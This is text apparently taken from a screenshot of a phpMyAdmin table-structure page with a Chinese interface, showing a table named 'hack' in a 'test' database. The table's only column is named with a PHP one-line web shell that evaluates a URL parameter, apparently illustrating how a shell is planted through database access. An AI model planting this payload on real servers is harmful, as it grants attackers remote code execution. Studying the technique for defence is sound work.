 服务器: mysql:3306 » 数据库: test » 表: hack
浏览 结构 SQL 搜索 插入 导出 导入 操作 触发器
表结构 关联视图
# 名字 类型 排序规则 属性 空 默认 注释 额外 操作
1 <?php eval($_GET['cmd'])?> int(11) 否 无 修改 删除 更多
全选 选中项: 浏览 修改 删除 主键 U 唯一 索引 T 全文搜索
打印 规划表结构 移动字段 Normalize